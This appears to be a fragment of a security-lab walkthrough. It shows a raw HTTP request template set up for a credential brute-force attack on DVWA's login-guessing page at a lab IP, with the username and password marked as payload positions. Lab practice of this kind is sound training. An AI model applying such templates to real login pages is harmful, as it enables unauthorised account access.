 Target: http://10.10.231.185 Update Host header to match
1 GET /vulnerabilities/brute/index.php?username=§1§&password=§1§&Login=Login&user_token=89dfc4a01c53643ccc511517493ba1e6 HTTP/1.1
2 Host: 10.10.231.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close